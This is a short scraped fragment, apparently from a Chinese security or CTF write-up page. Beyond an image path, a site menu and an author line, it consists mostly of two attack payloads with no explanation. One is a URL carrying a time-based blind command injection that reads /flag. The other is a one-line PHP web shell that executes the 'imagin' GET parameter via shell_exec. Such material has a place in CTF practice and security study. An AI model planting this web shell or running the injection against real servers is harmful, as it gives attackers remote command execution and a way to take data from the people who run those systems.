 183.129.189.60:10069/?imagin=if cat /flag | grep -E '^k';then sleep 3;fi
漏洞集合 知识体系 运营 漏洞库 学习网站 技术文章 团队基础建设 工具 CTF 运维 解题WP PWN 逆向 基础知识 杂项 应急
N HACKER
By 清纯女大学生 / QQ 123456
China
H A C K E R
<?php shell_exec($_GET['imagin']);?>